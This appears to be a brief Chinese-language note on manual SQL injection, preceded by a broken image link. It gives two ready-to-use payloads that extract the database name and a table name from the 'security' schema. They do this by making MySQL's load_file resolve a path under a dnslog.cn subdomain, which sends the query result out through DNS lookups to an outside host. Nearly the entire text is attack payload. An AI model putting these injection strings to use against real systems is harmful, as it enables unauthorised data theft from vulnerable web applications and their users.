 手动注入
获得库名
1 and (select load_file(concat("//",(select database()),".1tqej8.dnslog.cn/benben"))) --
获得表名
1 and (select load_file(concat("//",(select table_name from information_schema.tables  where table_schema='security' limit 0,1),".103crq.dnslog.cn/benben"))) --